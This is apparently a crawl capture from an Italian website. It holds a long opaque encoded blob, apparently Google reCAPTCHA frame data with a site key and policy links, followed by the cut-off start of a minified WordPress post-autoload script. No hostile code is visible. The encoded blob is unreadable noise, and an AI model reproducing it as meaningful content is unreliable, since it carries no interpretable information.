ixvCvxrCs8KqYMKDTzI/[base64]/w4fDmi7Dg8Oswq82SMK4XMOzMmghcsOuw77CnMKew7ZEwqHDuzHDhcKaGDnCgsKJeWs/wrjCnMObw7kDwp7Dhm3CicOUwrkbwpDCjcKOIcOEwosxYnMFIFvDu8KBQcKnwpvCuEjDo8KLwpzCvMK3wpTDhCo9fGTCkxLDoV4GBjpswqI0TsKsFlJ2w57Cmw/DknnCrsKVK8KywrQRX8O/wrHDozrDj3JYw4bCmsK/YmgYwpPCtRhdecK2KGXDgMO6GMOdwoQBwo8Qwq8xw7vDgArCrcK7w5Imw7DDi8KYwpNRZxXCsznCv8OtwoNFw6vCjz7CgcKfwqDCtiMfccKvwoxfw5BNw7ZmSUXDoHhlbWbCkcOBwq7Du1QCwoNfw58iwp3ClsOBWMKvInPDpMO8w5/Dq8ORAMOdcR/DkHNjacKoN0dBw4PDlnHDq8OywrhbJT0tw6ENw47CtMOQwr3Dh8K2wqoEHsOEwotqwqTDtsO+PsKNwoMtSFzCoijCksOkw7/[base64]/w4XDgxbDssOcwpvCv8O3CsKlNMKXMcKPw5PDuMOtGsONw53ClMOSwqwIbzTDjiXDkm9zw65CLMOXwoRRdsOgw5cYM8KBBMOMw6wewqBfBznClMK+GS/[base64]/[base64]/[base64]/CvnbCvXLCn8OGwpcrwonDoCPCpHdfw7sewpLDhsO7wqkSN1vDlsKBKxZxQ2RowrBtNEjCusOjU8KYBWNFwrpowr9xHcKnEsOlw7jDjMKGwr/DliA9VsKbGXrCkVJXCFQAwol8HHEGT8KJIGdFR2VBcDNUbRdvScO1HRNiwq3Dok3Ct8KSw5k1w5HDsjDDjXpLWMKRw7LCmFooIsK/NkvDgcOvwps9w6vCimkCwprCmcOiw4/DuMKHFsKiwqrDvmJVF8O8wrVrwqcLwrk9Kko0LhYNL8KHwqLDq8KnT8Kwwq3CumUDw5rClgI7wrdLw4gcw5YMfMODPMOLwrI0NMKZw7BFcWRMw6ZwS3Zlw4tGOMO7wrbDi0/DvsKJwrTDp2zCgT3Di8OOfcODIsKGwognw6glCMKTwp4rbcK2wpcGw43DqXvDk3xwYjnDpT8lIMKhwrvDiMONAlzDqHZnwo15w7o1wpvCqTkjflXDhcOtwqICw6/Dv8KOw5VPXFNtwqjDgcOjwrPDk8KKwr83ZMKDw4rDl8KPVcOgeMO6O0Z0M8O7wpPCrENdw6bDtHYNwpBfw5DDphF2QcK/WMK8X8OBSsOvw7s0VMKBJgrCrMO1FsK/woo0eHLDhcKlw5jDqCHDtXoBKSh6XSwowpXDpFPDlU/Dn8OVFEfDqyzDnmHCvTPCg8K8wr8Pw7E2fF9ZwojCmEgrw5fDq8Ofw5zDolwyw4vDqVkGZ3NWw45ke8KowpvDqkXDllTDtMOPw4IswqZkf8OJw63DpyIZw65/[base64]/AsOPe1/CncKSwo19f3zDgsKXSizDi8KPeMO2wpHCnzIRwo7CuxpSw6IxD8K3M0rCkEnDuBvCpMK9NcOOwpACfsOtD8OsW8O2KsKYQHzCsBlYVcKrWMKERAQVwo/Dp8OWwo4MHMO9e3/DpsOfw6jCo0Y4S8O4wrJhwpUiw63CiGIeFMK8wqJvH8K5w7EEUHJTw73DgMOaNMKUwo/[base64]/[base64]/DhcO7RQHDnMO+a19lXwgrwokuGQYwdMOeXwNzTw8KF0w5IsKALsKoU8KBPsKrwrhvGMONEMOieEbCnsKAIFHCkR/DqsKNVcKpDDxnaMKXbhDCpsOvSMObw7ReTsOtM0bCnCw7YsODwqvDln3ChsKHDChZDQ/Chxtpw78nc8K6w4TDtBRmwr4fw6TDjATCsAvCvkTCtMObwqZqIMO4Q8Omw5ktwq/[base64]/[base64]/CriscB1lswqfDol7DoUdiTcKDwq0XRGPDpTVWTsKVw4DCj3tdwoDDrsKJexrDjnTDocKnEMOSW1zCn8O0WRIofkM7dmBzwoXChBzCohIEw5HCmgPCnkx8KMOBwr/ChWnDtEIhw43Dh8OAEAfClsOoXcO/[base64]/Cvk9+wqFSWMKMFwNew4cgwqpOw5Fcw7fDhcO/w6DDqcKUwpQtw5NvwpbDksKpWjTCscOTKMOxwph0VMKedhUpw5h0w4HCjsKrCQFow78Rw6XDh2pgw68LPCFVf8KSChnDhcO6woLDpj/CtEAFB3kKM8OFbMOowqHCuD1YVQDCrcObKsKyA35FVidZw6nDjlM3ISkkw4zCtcKfw7tFw7vCokkaG1o8w4nDq3YBwrfDvsKTw4sCwrNzHiHCl8ObKMOHw5U/d8Ozw6ILaWvDncKKTMK8QMKwZUjClzDDnQzCtTjCssK8BMOhHcOPJAXCpiXDhBDDqcOuw4/CtsKBw5xFVsOvw558Mw3DgA7CnkPCrnbDsU8Wc1nDqcOiw6fDpcKPwrHCp3gwZkPCiQ11QsOjw6PCv8Oww5/CkRvDmktcWmZVGVliAWTDvkXDisOawoDDlsO7KsO+wq7CvsOdWTvCiTPDhF/CjsOQIMOvw5fDvMK0wr/Cv8K0RzYQwoZswqTCgnJhwrLDosKIw6A5w6ZBwprCpMKbYRHDslLCoMOkwoImwrMNXsKAwp/Cv2nDr8OWw5DDncO/[base64]/CicOOw6RjQsOYwok+w54nw7DCosOdNA1EBmXCu8OZw7TCtETDqMOwTsKWBsOYACXCrsK3QcOkMMKfSybDrww5UWbCoMOiH8K5w6jDusKafsOQwo4kwrwFw77DpxtxbSfDg2/[base64]/CnMKOwqjCtsKzIsO/[base64]/W2huHTMvwrBBZkwGw7cWw4NyQMOJw71DX8OowqHCjFR1TcOjw7jCt8OcasO6YsO0VF/[base64]/[base64]/[base64]/Ds08HfAoWw6TCjcKwBMO0PMKsw5FkUW3CjAvCgldcw69Eb8Kwwo3Dg8KhIMKRfFbDscKKWcOnLMKzIW/CiMKsw4PCr1zCqg1jwq1rf8KpwodDw7bCn8O3Si3ChcO4wrc3GyQHw6EGbjxOw6NZNsORw4zDvMKpOkU0FQjDpcKAw4nClGXCvcOdT8KgK2/Dq8KvCErCliBnExBDR8KlworDl8O3wpDDvwgcLcKJKlDCkHc3woBywqfCvMK+DQY2GMOMPcOCdxLDgiDDo8OtBnt8fkYUworDjx7DjXnCqg/Dn8O+MMO/EMKGwpbCksKsEyFIwpTCkMONNBpsw7nDoMO9wpbDtcOcVMK6Unh2w44jwpIWwpTDscOqwoQ2J3jDoMKNw6YleRQ2w5sIDcKhQlfCpAFsUUVew5dEe8Kca8K9w6Anw5t/NMKaAXRpwrFZwo3Dt8KwfDRfwpHCl8KvwqPCpMOjYFbCpyEyw5bDjwAwTMOVKH5CRH7DhhXCqhtow5UwMUttwq57ScOOTWRvw5nDu3TDncKxw41zwrvDrsOCw6DCrjsaasOkwpzCrMO6XMK8bSXCjhbDrGTDjMOPccO2w4gTwq/CshAawqtbwpzCgk4gw7HCt23Di8OUwpbDjsKwH8KgRkNdw7nDpyMOE8Kcw4kvwrFGw4oPMQsKdMK7w6JkPyN9w6Rgw6XDrEseIsOFQBUyGnzDm1PDuzUHwrp8w5HDscOtPMKASXZbR8O5NMO/wrYvwphNJQPDrQlxZsKfZCTCrSzDpcOlwpg2VsKuV8Osw5hAwp5hw4DDmhthw6Afw7Z/dsOkCndyw5fClcKvcQ3Dh8O7woltwpQBw58ZcWbCinnDu0/ClFggBlhwaMKwd8K3w5AfdQDDq8K/w7XCqMKrHkvDhgrCh8OxIsOKPwDDmcKHw4ILw6wxwqXDhmJTwrfCiU7CtsKDwrVwMB5+w74Mwo/CkMOqZDPCiAPDsMKoMsObf1sJwrLDth/CnzUDc8OSw5t9AMORQVRrwqMTYcOlYcKFRsOZFFU5woErwqDDjMO5wqfCncO/wq5HwrbDrMKTTcOzaMOIMifDpmTDgHrDinUgwq/Dr8O7w6c6wpvDocKpFcOIwpVQw4TCscKaw73CmsKuwpvDp0jCtg/Dgz1mOsKDKsOwZxYVwqlKwoVZwo3DjMO2PTPDm3lhRcKPOw3DqwQTCcKdwrbDncO/woLDlsKEUkTDhsKxw6ksw5PDlFPDkAtqwo3DmlZnwrDDhsOGB8KbwpjDqMOBPDwQwrnCvmIHAMOAwq8EesO+w7MoBnlPKMKWdsKMbTfDmD9Iw5oNw6/DmcOKwqdaYMKnw5/[base64]/[base64]/FcKyw4TDoE9EGMOfacK7SGXClCR/[base64]/[base64]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[base64]/[base64]/[base64]/Dt24iKMKTwolAU8OaOVDCuMO7w5zDlAHCgMOnwp0Iw5FWcsOfM8K6wpfDvcKfXjzCu8KLw4nCo8Opaz3DsE/CpDJTwqBiwozCvMOxNEPDuirCn8OTBRPDnsOdwqpRDsOxw7YgwpwOAAt8XsOUFTnCp8Kgw7wJw7LCiMOZwo8OJB7Djh3CgBx+wr8XwrYGOC51w5lMU2/[base64]/DgxpuKsODcsKXw5LCsMOJwp3Dq0k/dcORw74sC8OOC0gYQ1YkwpwZwppmwpPDqcKuIcKEwoPDncO8WSwZOF/DqcO/wol2w5ZnwqLDkgDCh8KTw5dRw6PDoj/Cp8KZSUEANSDDg8ONCXYiw7/Dk1HCu8OSw7o3NWYBwr5lDsKiSsO0w5sGwpgyOcKMw7nChcOlE8Kawr5uPwTDu2ZAGMKQIx/Cv14qwp7Cj0csw7hdYcKNT27CnAnDpsOtY3DCvnAnw7pVVcKLGsKycwshTFzCm3TCn8KIR0PChU3DhzhbNMKPw5E6w47CqcK8ZQBCUEI/GMK5w5DDmMKNwrzDjld+w5lBYW/CssOuDFjDqcOiwqMbDMKgwqzCqjw6XcK3PnfDtjTCtcKmT3Riw7lkTEfDny4tw5TChSjCg2Rbw759w5jDtWUrJ8OCR8KtwoMvw5sOwpENw4bDsMKewqLDg2PDhcOzUCnDuMONEcKSUUXDsB0Fwo4OB8Kiw6fCnsKpw5Ncwp5Ywrw8bxfCuUDCigdQw4/DrsOpRcO9IX8SwpUkwqHCgsOnwqvCiMKEw5LCm8Kuwq1fw6YaOAEHwr8macOmw4TDlVZkdDgWbsOiwpzCl8OdL2XDmFjDpCpCH8KTw4PDtMKCwo3Cj381wr7ChMOpWcOfwqc3HgzCqsOmQyE7w77Dsw/DmQRTwqI6DxdLDm3ChXvDnsKzWxPDnMKbw4IIR8OowojDo8OSw6TDn8KXwoXCg0PCmX/DhcK7elvCr8KYSzfDkMKKwoLClGjCmsKHMBPDqcKdW8Kkw5fClyHDpBd6wqwoBVvCscOcOMKhbMKqf8O4bcKrwoc3UlvCp1rDvsKGB8K3w4/DlgzDjzEgw6TDjcOJwpXCrMOlEhDCmsOMw4ETHQfCocKfOk5IeWzDvsK/QQ8NM8KUe8KUKcOawr/Cr8OxaMKye8Ocw4N5ZH7Cv8Orw43CrsOdw5ICwqnCoS1BNMOXJxTClcOhSQwLwpFUwqIMAMK1wqEDw71RwoXDmkzDjMOiYsKRwo4Gwr5IwrzDvSsPw6PDsnvCtMOYw6JRUT9XworDh3lTwqNLP8O/w7XCuw5Tw7fDosOfLsOzWmHCohDCqyRtw5lYw5cjT8KDBkJ0wpjClcKVwrHDqsO/wrzDtcOqB8KKYMKqwpbCtMK3woHDnMKFNMKAw4Ydwq9WJ8OMw5rDt8Kvw7fDqcKewoXCkQ1GwrrCj1V1VybCmifCgTkrwqfDlsOxQcOIw6bDu8OKw4RKR3bCoUDCtMKIwrXDvgMfwpNAe8Ovw5nDocKxw53Ch8OUfsKGFcOnw7zDgMOrwpLCgxTCrlBiw7TCmQ/ClGJuw7HChT1Fwr/DhEExwr7CqF3DqnXDk8KwXMOrUMKTUMKww4cdwoPDixLCnMOTw78Fw6AoPE0lw61DVFlbw78kwr5Qw7EVw7LCo8OzY8O2wrTDnsKaAsO5OHpSH8KSDTLDn2rDpB/Cp8KMHsOJMcO/[base64]/wp4zw47ClMK/[base64]/Ck8KZS0vDhMOwwpxIw4pIQXPDoEUAwrPDt8OJw7PDrsKgwrp1AWRbKhg4agPCs8O3RB8kw5zChgvCtmEgwpRJwpQSwrLDk8Kpwo8ow7PCqsKdwq/[base64]/DpgAVNUBswp/CpcOAw4nCp0TClCrDk8Orwppaw6rChSdMwqbCogrDrMKlw5rDoEkMwpx1wqd5w6fCgXrDtHTDl1TDq8KMM0TDgsKJwrjDnAcCwpMoKcKJwpNSIcKUBMKNw53ChMKoCSjDr8KDw7VPw7Vsw7zCqCxJX0nDscKNw5fCqwQ1F8OMwo/CtsKZTRnDhcOEwqN9U8O0w6QpNcKWw5YoMMK8VxvCncKpJcOaW2vDoGJWwqorRyTChMKPwpDDgMOawr/Dh8OLSG0fwoPDucK3wrApYCvDncOleFXCmsOBU0PChMOXw4o8P8OmVcOSwr8Za0nDhsKLw7fDsAHCrcK8w63DuUPDisKmwodxXFhsXgoYwqfCscOHOzDCqikafMOUw51cw7MowqhXKFPCucOqQFjCosKkbsO1w47Ds2pqwqXDpiR+woZWwrDChSPDgsOLw49wFcKXwo/Dn8O8w7DClsKbwqlxM0LDvggSX8OowrHDqMKYwr3ClcK0w4jCgcOGHsOmHmPCisOWwpocFXx6CcOPHk3ChsKFwq3ChMO2QsKuwrTDlFzDgcKIwrTCghd4w4HCtcKiPMOWL8OlW3hSCMKCRQZbDg7Crm1Lw45Ufwd+O8Odw4/Dmi3DplrDk8OlWMO2f8OKwpvDpcKywqnCogIiw5IFw54FT1USwp3Co8KfIVM/esOQwp5FecKNwo3CowzDg8KqM8KrT8K5XMK/TcKBw5Brwp5Xw5M/w4oGwpc3dzzDnyfCgGpZw4ANw5YaBBrClMKNwrLDvcO+UUTDjQTCn8Okw6rDqQ1lw4TDr8KCGcKrRMO2wpbDo01cwqnCp1TDhcOUwqLDjsKXLMKSYVpvw7jDh0tawqFKwqRUNDF1UETCk8K3woB/[base64]/w7fCi8O+wq1+K8K4HH/CjFENw7/CnMKAfG3DnQ9gw6ZZXixtd0bCtsKHcjEuwpRbwoViMyZ9YRYyw7jDkMOfwrR5wrZ+cngAe8O9Aj1aCMKHwpPCp8K2QMOOX8O6worCusKuBcKfHMK4w4sewrQww5/Ct8Kow6okwrVZw4fDhcKxBsKtZcK/YBjDisKvw64PTnXCj8OIAlHDhTvDoWzCjC8EXwLDtAzDh0IOP1R6FMKfdsOUwpErGzDDuA5aDMOhVSh8w7g8wqzDlcO7N8Kcw6PChMK5w5FEw6BaMcKUAlvDk8OvEsOgw7DChT/Cs8OXwoUlPMO7HBTCjMOPLjsjNcKowrnDmkbDvMKHKn4jw4TCuTfCsMKLwoDDg8OeIirDmcKRw6PDv2XDowExw4rDu8O0wqxjw4xJwrnCvMKswqbDqlvDscK7wrzDu3ZTwqd/[base64]/wrMCLMOfw5HCucKcbBfCqMOAFS42w4E1fyheUsKDwpHCtkwgE8Ocw6/CkcKAwqTDuBPCusOkw5zClMOifsOvwrvDssOsHMK7wp/DqcOVw48aRcOPwrIyw7/[base64]/DuMO3wrNXIcOndsK3fsOuAMKOw5Q1woMWMcOPwp9aworDsGAwL8ODUsOFFsKqFkPCg8KyLwfCrsKpwofCpwTCpWpyB8OiwovCgTIWLzJ1wqHDr8KPwrkmw4w8wrzCnzsuw4LDjMOxw7UPGXTDkMK1I1JQLk/Do8Obw6kBw6N9U8KrCGDChmdgVcKqw73Dl2pgPkAow57ClAhwwpAiwpzCvXfDsEZ5G8KMUhzCqMK0wrQ9TjzDth/[base64]/wrHCiivCqyBhw6sbwoYFBBIqw5zCoE/Cu1rDksO8wo5zw4JIIcOfw7MMw6LCt8KLYwrChcOXdMO9FMOlw67DvcK2w5LCjyXDihILFEbDkSF8WHTCuMO/w6cpwr/[base64]/Dq8Kmb8KoIVIdUsKxw7khZi/CjsK8wp3DrE/[base64]/[base64]/TB7CvsOhwrEJMHfDrXDDrXPCpMOgVMOMw6AzWMOFw6vDpUfCp0bCiCvDgcOPB38ww4BXwqbCiQfDjTs9woZHACJ+YsK+AsK3w4/Cn8O+IGvDlMK7IMOWwp4zWsKCwqAqw6LDixICXsKXdw5CbMOTwoN/w6PCrSnCjEouKWPDosKmwp0AwojCi1TCk8KJwptSw6cKISfCsz5AworCtsODPsKDw6Z1wowIJ8OgdU5yw6/CggDDpMKFwpolSWAOeUfCmGvCtDQiwpLDgBzDl8KUQVzCnsK9UGDCv8KOJHJyw4nCoMO4wrzDp8O6AFMoScKJwph1O1dgwpsoJ8KZW8Kdw6N4VMKUMTkBYsOkNsK+w4HCu8O7w6EFbcKcBBXCicOnB0PCosKywovCsGHCisOSBHp8FsODw5bDqG8Qw6/CoMOuBsOpw5B6L8KsV03Cm8Ktwp/[base64]/wqhRw7jDsMOaw73DoMKwwqTDqMKpdG7DiRpwTsKxI3xCf8OoHsK4woDDlMONMVDCsE3DngzCgRR3wpZFw79NOsOEwpTCsG5NEGB5w6UCJTtnwrLCuE91w5J/[base64]/Cn3gowqJ4Y2TCmDrClRfDpsOswoPChBVvGMK5wr/[base64]/Cg8KVwo3Drh3CjH5DfkkXB8KvAsK4QsO3dsKRw7JTw71Sw6ALfcObw4VeJ8OZRlBSRsOawrk+w6zCuRIxUipPw7dpwpHCgDNSwpPDncOGVQs+AcKzW3vCuBHCs8KjWcOoC2jDgm3CmMK1ccKvwr1rwojCuMKUBGzCtsO+fEtDwoRoYRbDslTDmifCmnHCmXAvw41/[base64]/QUTDpEzCp8OtWW/[base64]/DsDLCvVLCvFfDlGnCik3Dm1QQCXvCsH/DshIZZMOAwpoUwo90wogMw5Ftw4JLSsOTBhrDumNRCcK3w6MJYSRgwq5VGMK5w5BNw6LCk8OiwoNoF8OMwociCsKBwq3DgMOfw6rDuShLw4PCsXIdXcK3F8KvX8KGw4BkwrEZw6tUZn/[base64]/[base64]/[base64]/CmcOGwofCq3HCrcOmw7bCvjHDpcKOw7PCk8Kuw6NsPVRJJ8OvwrsFw5ZYF8OyCRc6RMK1J1HDhMK/M8KlwpXCrAfCighwSWR6wpXCji8FfkvCqsKjbT7DkMOcwokuNWvDuhTDk8O+w7UTw6PDtMKLPwbDgMO7w7YNa8KHwovDq8K6aDgrSVbDlXIXwqFbIMK6BsOPwocuwoovw4nCisOtCcKKw5ZrwqTCk8Oyw5wGw7zClnHDnsONDlNQwqPCrmscdsK8a8OpwqrCq8O/w5fDnUXCmsKFek49w7zDvnvCuEnDs3LDqcKHwr8uwqzCtcOuwqJbSi5VCMOXHkovwqbDuwxfRzBTYMO0dMOewpTDtiwMwpXDki85wrnDmMOqw5hTwrrDrDfCnnDCjcO0EsKGBsKMw781wqUowq3CmMO6OFh/LGDCuMK8w5wBw7bCihluw7l/YMOFwqfDh8KNQ8KIwpbClcO8w4sawoYpCn9tw5IDGSjDlErDjcKsSw7CpBLCsC1+D8KuwozDkF9LwqrCpMK/I0lMw7jDqMOYVMKFKwzCiwLClSMhwohPPijCgcOqw6kAfVfDiD3DvcOuLUDDhsKWMzVqJMKkNgRGwrfDgcObRjktw5lxbiMUw6lvHgzDgcKVwpIMJ8O2w6XCjsOdFlbCsMO4wrzDoBLCr8Oxw4EhwowbCX3Dj8KuMcOoAAfCgcKbTD/DkMORw4dVEEUmw7EOPmFMW8O4wotuwoLCucOgw7pvXTvDn2gBwpUKw4cGw5Mkw68Uw4rCgsOxw58OSsKfFDzDocKOwqBgwqfDg1DDmsOuw58cIFBgw6bDt8KTwoBqJDB8w7fCrijCnMOJKcOZw6TCoU1OwqRgw7sEwpzCvMKgw5hTaVbDgTnDrg/CucK4VcKEwo1Kw6LDpMKJegTCoUHCpm3ClXnCusOPdMOaWcKhXUDDpMKow6vChsOQUMKvwqTDnsOmTMOOF8KMIMOQw6dXVcOmMsK6w6zCt8K1wp8ow7oBwoBTw4Qxw7/Cl8K0w57CmsK8eA8WaysdZmNkwqU5wr7Dh8ODw7/DmUfCh8OrMQQ7wrhbcWUvwphbbmDCpSjDtHtvwolUw7MiwqFYw71Iwq7DiwFaW8OTw6rCrHxpwrvDkFvDucKPIsKiw53DgcOOw7bDgMOmwrLDsyzCmgtew7TCkRArNcO3w5F6wo/Cow/DpcKlVcKXwqDDk8O5OsKPwoNvFQ/DlMOSDlJFFHtePFpdI1zDtMOhVWY7w78Rwrc9LR9mwpvDvMOBSkpvT8KPLGx4VjwjbMOkR8O2CcKxPcKkwqcrw6hPwpM9wrUhw7h2TU8WNSglw6UUeUHDk8OKw6tKwr3CiUjCpRHDhcOOwrHCugrCksK7aMKtw7EqwrHDhnwnUwQ/[base64]/DjBBWNcOAwolWwrbCiMO7ccK1HC7CkHbCoQDCj0AkG8KpSgrCn8K2wq5gwodGbcKdwq/CgDDDl8OjNmvClWEaKsKKbsOaGmXChgPCkH7DhB1AccKNwqLDgxJWHkAXUFpORHNkw6BLHRDDv3PDrsKqw7/Cmj88R3vCvgIqfijCncOpw6h6esKfBiccwrRzLX1/w7jCicOfw7rCul4Rwp5bASQUwrwlw7LCjhwNwqBJCsO7wpvCh8ONw6Eyw7BIKMOew7LDucKjC8OkwrjDunPDoijChMOjwpnDlEoXbisfwofDuj/[base64]/DucOFwqDCqhxCX8OoPCdGw7Ybw73CiAXCuMKuwoEVw7LDisOqJsOwFsKkTsKlScOvwocNesONSHI2YsKEw4fCnsOnwrfCg8K9w5PCjsO4GBpuJlLDlsOpTEUUKRQcBgcHwovDscKNITTDqMOaO0LDhwQOwrVDw6zCt8K5wqR6B8OFw6BSAx/DisKKw4F5fivDv3suw4fDl8OTwrTCm3HDhmrDisKSwpYfwrYTYxoAw5PCvQnCnsKSwqdOw5HCtsO3R8OKwoRNwrlvwofDsXXDgMO2CWfCiMOyw6zDk8OqdcKsw71lwpI5MlMTMwZ/R2PDkkVEwrElwqzDrMO+w57CvcOld8KzwpVIS8O9bMKgw4fDg3I7IUfCpVTDhlHDoMKgw5bDjsOHw4lzw44vaBrDryzCmVTCmwvDh8OAw5h4EcK2wo1CaMKONsOmWsOfw5jCmcKxw4FLwo5/w5bDmDwuw4ogwrvDiix+c8OAasOAw7XDnMOKQT8PwqnDhThWeRMcLi/[base64]/wofDuDZZXcO9wqw5w5DCj0/DiCDDu8Kxw7LChy3DicO8wpnDvDLDj8OvwqvDjcKRw6LDhQBxYMKEw6w8w5fCgsKSYmHCpMOoRl7DrVzDuEEJw6nDtRbDtC3DqMKASR7CgMKdw5k3cMK4H1ECHTPCrWI+wpMAAkLCmx/DoMK3w5h0wodQwqI6B8ORwqo6NMKvwqh9KRICwqfCjcO3AsKQbWIkwqdUa8KtwoZmNR5Iw5nDpsOcwoUpaU/ClcODGsOfwoTCuMKNwq4\\u003d\x22],null,[\x22conf\x22,null,\x226Lc30r4UAAAAAGcjzHdobPCxY7Sjo8GxUIa9p7Yy\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.rosanerolive.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QAirvMWrn4EMGlpRl9WCkNRoGCRQ4TBlKibFkC/ee+4\\u003d\x22,1,0,null,1,1768947129687,0,0,[205,183,251,76],null,[48,77,208,171],\x22RC-Upcno2bvtGkRfA\x22,null,null,null,null,null,\x220dAFcWeA4zbOw_CRssK24lpr5XHU4eJ4SxzbXx-G0z47DDbvFQp5liQcOfIie22JfPyCLuzmSRqa-jgIaYjaVJuhKPChvLVTtyhQ\x22,1769029929779]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.rosanerolive.it/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551
body_size: 2395
content:
var tdbAutoload={};
(function(f,d,l){var m=f(document),c=f(d);f("body");tdbAutoload={original_post_id:null,is_ajax_running:!1,init:function(){var a=f("#tdb-autoload-article");if(0!==a.length){var g=a.data("autoload"),b=a.data("autoload-type"),k=a.data("autoload-count"),h=a.data("autoload-org-post-id"),e=h,n=0;tdbAutoload.original_post_id=h;tdbAutoload.log("%c tdbAutoload(inf) art. settings","background: #ffaa00; color: #ffffff; padding:3px 6px");tdbAutoload.log("tdbAutoload status: "+g);tdbAutoload.log("tdbAutoload type: "+b);
